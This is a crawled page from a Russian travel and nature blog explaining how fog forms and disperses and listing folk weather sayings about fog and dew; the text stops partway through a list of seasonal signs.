

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdark.ru/o-chem-govorit-tuman-noch-yu/
body_size: 25927
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>О чем говорит туман ночью</title>
  <meta name="description" content="О чем говорит туман ночью О чем говорит туман ночью По сути туман – это разновидность облаков с той лишь разницей, что, в отличие от своих сотоварищей, пелена мельчайших капелек">
  <link rel="canonical" href="/o-chem-govorit-tuman-noch-yu/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  #start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none} 
  </style>
  <link rel='stylesheet' id='spacious_style-css' href='/wp-content/themes/spacious/style.css' type='text/css' media='all'>
  <style id='spacious_style-inline-css' type='text/css'>
  .previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c43c2d;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c43c2d;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c43c2d;}blockquote, .call-to-action-content-wrapper{border-left-color:#c43c2d;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#920a00;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d;}.widget-title span{border-bottom-color:#c43c2d;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{color:#920a00;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00;} 
  </style>
  <link rel='stylesheet' id='spacious-genericons-css' href='/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious-font-awesome-css' href='/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-content/themes/spacious/js/spacious-custom.js' id='spacious-custom-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  blockquote { border-left: 3px solid #c43c2d; } .spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c43c2d; } .previous a:hover, .next a:hover { color: #c43c2d; } a { color: #c43c2d; } #site-title a:hover { color: #c43c2d; } .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .main-navigation ul li ul { border-top: 1px solid #c43c2d; } .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c43c2d; } .site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #920a00; } .main-small-navigation li:hover { background: #c43c2d; } .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c43c2d; } .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c43c2d; } #featured-slider .slider-read-more-button { background-color: #c43c2d; } #controllers a:hover, #controllers a.active { background-color: #c43c2d; color: #c43c2d; } .widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{ color: #920a00; } .breadcrumb a:hover { color: #c43c2d; } .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c43c2d; } .pagination span ,.site-header .menu-toggle:hover{ background-color: #c43c2d; } .pagination a span:hover { color: #c43c2d; border-color: #c43c2d; } .widget_testimonial .testimonial-post { border-color: #c43c2d #EAEAEA #EAEAEA #EAEAEA; } .call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c43c2d; } .call-to-action-button { background-color: #c43c2d; } #content .comments-area a.comment-permalink:hover { color: #c43c2d; } .comments-area .comment-author-link a:hover { color: #c43c2d; } .comments-area .comment-author-link span { background-color: #c43c2d; } .comment .comment-reply-link:hover { color: #c43c2d; } .nav-previous a:hover, .nav-next a:hover { color: #c43c2d; } #wp-calendar #today { color: #c43c2d; } .widget-title span { border-bottom: 2px solid #c43c2d; } .footer-widgets-area a:hover { color: #c43c2d !important; } .footer-socket-wrapper .copyright a:hover { color: #c43c2d; } a#back-top:before { background-color: #c43c2d; } .read-more, .more-link { color: #c43c2d; } .post .entry-title a:hover, .page .entry-title a:hover { color: #c43c2d; } .post .entry-meta .read-more-link { background-color: #c43c2d; } .post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c43c2d; } .single #content .tags a:hover { color: #c43c2d; } .widget_testimonial .testimonial-icon:before { color: #c43c2d; } a#scroll-up { background-color: #c43c2d; } .search-form span { background-color: #c43c2d; }.header-action .search-wrapper:hover .fa{ color: #c43c2d} .spacious-woocommerce-cart-views .cart-value { background:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#920a00}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://rusdark.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <style>
  .u2a896ee9b15c58f934c7b58feb073c0e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u2a896ee9b15c58f934c7b58feb073c0e:active, .u2a896ee9b15c58f934c7b58feb073c0e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2a896ee9b15c58f934c7b58feb073c0e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2a896ee9b15c58f934c7b58feb073c0e .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u2a896ee9b15c58f934c7b58feb073c0e .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u2a896ee9b15c58f934c7b58feb073c0e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u535ca8d8a127afac6a67c9766e77e802 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u535ca8d8a127afac6a67c9766e77e802:active, .u535ca8d8a127afac6a67c9766e77e802:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u535ca8d8a127afac6a67c9766e77e802 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u535ca8d8a127afac6a67c9766e77e802 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u535ca8d8a127afac6a67c9766e77e802 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u535ca8d8a127afac6a67c9766e77e802:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u127f1a981f1683f8a69599376d6986fb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u127f1a981f1683f8a69599376d6986fb:active, .u127f1a981f1683f8a69599376d6986fb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u127f1a981f1683f8a69599376d6986fb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u127f1a981f1683f8a69599376d6986fb .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u127f1a981f1683f8a69599376d6986fb .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u127f1a981f1683f8a69599376d6986fb:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-385874 single-format-standard custom-background wp-embed-responsive narrow-1218">
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix spacious-header-display-one">
      <div id="header-text-nav-container">
        <div class="inner-wrap" id="spacious-header-display-one">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-text">
                <h3 id="site-title"><a href="/" title="День и Ночь" rel="home">День и Ночь</a></h3>
                <p id="site-description">Путешествия в поисках зари</p>
              </div>
            </div>
            <div id="header-right-section">
              <div class="header-action"></div>
              <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                <p class="menu-toggle"><span class="screen-reader-text">Меню</span></p>
                <div class="menu-primary-container">
                  <ul id="menu-glavnoe-menyu" class="menu">
                    <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                      <a href="/">Главная</a>
                    </li>
                    <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35">
                      <a href="/nochi/">Ночь</a>
                    </li>
                    <li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37">
                      <a href="/deni/">День</a>
                    </li>
                    <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                      <a href="/kontakty/">Добавить материал</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <div class="header-post-title-container clearfix">
        <div class="inner-wrap">
          <div class="post-title-wrapper">
            <h1 class="header-post-title-class">О чем говорит туман ночью</h1>
          </div>
        </div>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-385874" class="post-385874 post type-post status-publish format-standard has-post-thumbnail hentry category-nochi category-uncategorized">
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <h2>О чем говорит туман ночью</h2>
                <p>По сути туман – это разновидность облаков с той лишь разницей, что, в отличие от своих сотоварищей, пелена мельчайших капелек воды образуется в нижней части атмосферы и не достигает ее верхних слоев.</p>
                <h4>Сущность тумана</h4>
                <p>С научной позиции туман представляет собой итог конденсата, появляющегося из-за столкновения теплых и холодных воздушных масс. В результате такого «конфликта» в нижних слоях атмосферы происходит образование большого количества капелек или ледяных кристалликов. Структура зависит от температуры окружающей среды. Реже можно встретить нечто среднее, представляющее собой результат объединения воды в двух состояниях – жидком и кристаллическом.</p>
                <p>Образование тумана – интересный и сложный процесс, на который влияет целый комплекс факторов, начиная с температуры и заканчивая направлением ветра. Туманы – явление всесезонное, но наиболее плотная пелена образуется летом за счет способности капель притягивать пылевые частицы. В итоге их размер увеличивается, и они формируют своего рода облако. Если плотность субстанции большая, то она приобретает белесый оттенок, если нет – голубоватый.</p>
                <p>Цвет пелены может меняться в зависимости от размеров капель и рассеивания световых волн. Чем меньше размер конденсата, тем лучшей отражающей способностью он обладает. Что интересно, туманы могут появляться и во время сильных морозов. Хотя требуемый уровень влажности воздуха должен составлять порядка 100%, а в мороз он достигает только вдвое меньших показателей. В населенных пунктах плотную пелену часто можно наблюдать в районе железнодорожных и автовокзалов из-за образования большого количества пара в результате сгорания топлива.</p>
                <p>В естественных условиях зимой дымку часто можно видеть вблизи водоемов, над прорубями. Причина заключается в температурных перепадах: вода более теплая по сравнению с воздухом, и при столкновении теплых воздушных масс, находящихся над поверхностью, с холодными и образуется конденсат. Такие туманы держатся очень долго.</p>
                <p>Иногда возникает чувство, что находящиеся ближе к земной поверхности облака плотнее по сравнению с теми, что расположены в небе. Но это не так. Просто капельки влаги у поверхности имеют меньшие размеры, что позволяет им сформировать более плотную пелену.</p>
                <p>Самыми туманными местами на планете считаются Лондон и атлантическое побережье Ньюфаундленда. Исследованию этого явления уделяется пристальное внимание.</p>
                <h4>Как образуются туманы</h4>
                <p>В воздухе идет непрерывное столкновение теплых и холодных потоков. Холодные движутся вниз, а теплые воздушные массы поднимаются вверх. Во время их столкновения идет процесс конденсации: крошечные капли зависают в воздухе, формируя своего рода облака.</p>
                <p>Чем выше влажность воздуха, тем больше вероятность образования тумана. В областях с сухим климатом он встречается нечасто и только при условии понижения температуры почти что до экстремальных отметок. Наблюдать белесую полупрозрачную пелену обычно доводится в низинах и поблизости от водоемов ночью и в предутренние часы, поскольку более быстрое остывание воздуха создает благоприятные условия для «рождения» тумана.</p>
                <h4>Виды и характеристики туманов</h4>
                <h2>Народные приметы и суеверия о тумане и росе</h2>
                <p>Наблюдения над появлением и высыханием росы составляют один из важнейших народных признаков предстоящей погоды. Народ различает росы полезные и вредные для скота и растительности; он сложил немало поговорок и примет на росу.</p>
                <h2>Народные предсказания погоды по росе</h2>
                <ul>
                  <li>«Божья роса землю кропит».</li>
                  <li>«Без росы трава не растет».</li>
                  <li>«Обильная роса предвещает урожай».</li>
                  <li>«Если утром много выпадает росы, то будет очень жаркая и ясная погода», – приметили украинцы.</li>
                  <li>«Если летом роса высохнет к 8 – 9 часам утра – дождя не будет, день простоит ясный и жаркий». Это чувашская примета.</li>
                  <li>«Роса сильная – к погоде».</li>
                  <li>Согласно народным приметам, хороши росы для некоторых полевых работ. «Коси, коса, пока роса, роса долой – и я домой». С росой хорошо жать, косить и вязать хлебные снопы; особенно хороша, по народному воззрению, роса для скошенной гречки: при росе зерно полнеет.</li>
                  <li>Если к утру выпадает много росы, то день будет солнечным и ясным, а если мало росы, день будет дождливым.</li>
                  <li>По народным поверьям считается, что роса обладает волшебными свойствами, поэтому в прошлом сельские девушки раздевались, чтобы поваляться в утренней росе, они верили, что таким образом можно очиститься от скверны и обрести телесную красоту.</li>
                  <li>Обильная роса считается свидетельством того, что в этом месте на большой глубине проходят подземные воды, значит можно смело рыть колодец, не ошибетесь.</li>
                  <li>Считается, что с 7 июня появляется медвяная роса. Что это такое? Медвяные росы – худые, вредные, они поражают растения ржавчиной.</li>
                  <li>Вредная роса, как правило, нападает на рожь.</li>
                  <li>Считается также, если в июне болеет ребенок, значит он бегал по медвяной росе.</li>
                  <li>Народная примета про росу: если 21 июня обильная роса, то лето будет сухое, урожайное, а следовательно, и достаток зимой. Если на Ивана Купалу сильная роса – это у большому урожаю огурцов.</li>
                  <li>По народной примете, росы, выпадающие с 4 августа, обладают волшебной силой, и если умоешься такой росой, кожа станет гладкой и шелковистой.</li>
                </ul>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/mashina-den-i-noch-yu/" target="_self" rel="dofollow" class="u2a896ee9b15c58f934c7b58feb073c0e">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Машина день и ночью</span>
                  </div></a>
                </div>
                <p>По народным поверьям, не все росы полезны. Есть и вредные росы – так называемая медовая, медвяная или сладкая роса. Такие сладкие росы считаются вредными для скота. «Медвяная роса – к падежу скота». Роса же, имеющая кисловатый или даже иногда горьковатый вкус, считается полезной для растений и для скота здорова.</p>
                <h2>Народные приметы и поверья о тумане</h2>
                <ul>
                  <li>«Сухой туман летом, во время цветения хлебов, – к плохому наливу хлебов (колосовых)».</li>
                  <li>«Если летом часто были туманы – грибов будет много».</li>
                  <li>Еще одна народная примета про туманы: «Если воздух летом как сероватая мгла – то бывает ржа (ржавчина на хлебных растениях), и хлеба не будет».</li>
                  <li>«Мгла пала – лист побила».</li>
                  <li>«От помохи* бывает пустоколосье».</li>
                  <li>«Помоха хлеб убивает».</li>
                  <li>«Туман падает (опускается вниз) – к ведру».</li>
                  <li>«Примета: если туман с утра стелется по воде – к хорошей погоде». Согласно народным предсказаниям погоды по туману, если летом, после жарких дней, бывают утра свежие, то обыкновенно туман по земле стелется; тогда говорят: «По низам туманы стоят – до солнышка косить не дают».</li>
                  <li>В гористой местности или вблизи моря погодные признаки по туманам в летнюю пору будут уже другие.</li>
                  <li>По народной примете, утренний туман в горах не предвещает ненастья – не останавливает путника, но может принести за собой грозу.</li>
                  <li>«После туманного утра часто ясный день бывает».</li>
                  <li>«Когда горы черны и море туманно – пускайся в путь без опаски».</li>
                </ul>
                <p>*Помоха – мгла или сухой туман – атмосферное явление, наблюдаемое преимущественно в летние дни при восточном и юго-восточном ветрах.</p>
                <p>Помоха обуславливается появлением на больших пространствах над землею особого сухого тумана, происходящего, как предполагают, от того, что в воздухе находятся в большом количестве чрезвычайно мелкие частицы какого-либо вещества, от чего атмосфера принимает иногда совершенно молочный цвет и становится настолько непрозрачной, что днем, несмотря на безоблачное небо, можно свободно смотреть на солнце и на небольшом сравнительно расстоянии с трудом возможно различать предметы; луна вечером кажется бледным матовым пятном.</p>
                <h2>Приметы о тумане</h2>
                <p>Туман формируется при скоплении в воздухе капель или кристалликов льда в нижних слоях атмосферы, что образует вдоль поверхности земли пелену, напоминающую облака. Она ограничивает видимость настолько, что дальше одного километра невозможно увидеть пространство, а иногда трудно различить даже предметы, находящиеся в нескольких метрах. Из-за чего образовывается данный феномен не трудно ответить: причиной тому либо испарение воды в холодный воздух с теплой поверхности, либо охлаждение теплого воздуха, насыщенного влагой. К примеру, возникновение наземных облаков зачастую наблюдается в вечернее время или по утрам, после того, как снижается температура грунта и растительности, при этом происходит настолько сильное охлаждение нижних слоев атмосферы, что выделяется лишняя влага в виде водяных капель.</p>
                <p>Еще один пример, но уже зимний, — это туманы над реками, озерами или другими водоемами, на льду которых образовались проруби. В мороз здесь всегда можно увидеть пелену, стелющуюся над поверхностью воды. Случается это из-за того, что температура воды при морозах выше температуры льда и воздуха, которые ее окружают и соприкасаются с ней, это и объясняет, почему почти всегда у проруби стоит туман. Туманы часто случаются и при морозах, и явление видно даже тогда, когда уровень влажности составляет не более 50%. Обычно они наблюдаются в городах, на вокзалах, где пелену образует пар, появляющийся при сгорании топлива и выбросе в воздух по дымоходам и выхлопным трубам.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/pochemu-zimoy-noch-yu-svetleye-chem-letom/" target="_self" rel="dofollow" class="u535ca8d8a127afac6a67c9766e77e802">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Почему зимой ночью светлее чем летом</span>
                  </div></a>
                </div>
                <h2>Почему исчезает туман?</h2>
                <p>Это явление может иметь разную продолжительность от 30 минут до нескольких дней (особенно в период холодов или во время столкновения теплого и холодного воздушного и водного потока, к примеру, туман над озером). Основная причина, по которой туман рассеивается, заключается в прогревании воздуха. Так как образование пелены происходит у поверхности, после ее прогревания солнечными лучами, нагревается и воздух, в итоге капли испаряются, превращаясь в пар. Чем выше туман над поверхностью земли, тем слабее он будет рассеиваться, поскольку в верхних атмосферных слоях температура воздуха вновь понижается, происходит преобразование пара в водяные капли и формирование облаков.</p>
                <p>На сегодняшний день с этим явлением знакомы даже школьники. У наших же предков не было столько сведений о метеорологии, но в приметы о тумане они верили. И на то, разумеется, были свои основания.</p>
                <h2>Народные приметы про туман</h2>
                <ol>
                  <li>Сухой летний туман при цветении хлебов – к плохому урожаю колосовых;</li>
                  <li>Частые туманы летом – к хорошему урожаю грибов;</li>
                  <li>Если летний туман напоминает сероватую мглу – то будет ржа (ржавчина на растениях хлеба), и хлеба не стоит ждать;</li>
                  <li>Туман упал к ведру, или опустился вниз, — будет хорошая погода;</li>
                  <li>Если в летнее время жаркие дни сменяются свежим утром, то туман стелется на землю;</li>
                  <li>В горах или рядом с морем туман утром предвестник ненастья, возможна также гроза;</li>
                  <li>Туманное утро часто сменяется ясным днем;</li>
                  <li>Если горы черны, а море туманное, можно смело и без опаски пуститься в путь.</li>
                </ol>
                <h2>Туман – суеверия, связанные с погодой</h2>
                <p>У климатических явлений было особое значение для семян. По народным приметам туман стал своеобразным тестом, показывающим стоит ли начинать посев, ждать ли засуху, ветер, дождь… Прогнозы могли быть длительными или весьма конкретными, даже на ближайшие несколько часов.</p>
                <ul>
                  <li>Если луну окружает туман, значит отмечается высокая влажность, то есть весьма вероятен дождь;</li>
                  <li>Если солнце перед закатом окутано легкой дымкой, то ночью, скорее всего, пойдет дождь.</li>
                </ul>
                <p>Утренний туман по приметам оценивался по-другому: если он прибит к земле или воде, то скоро погода изменится, будет солнечно, а если дымка поднимется кверху – будет дождь. Если к восходу солнца туман не рассеялся, ожидается кардинальная смена погоды в ближайшие часы.</p>
                <h3>Туман по временам года</h3>
                <p>Долгосрочные прогнозы могли делать люди по сезонам.</p>
                <h4>Осенью</h4>
                <ul>
                  <li>По туману определяли, какая осень ожидает – теплая или промозглая;</li>
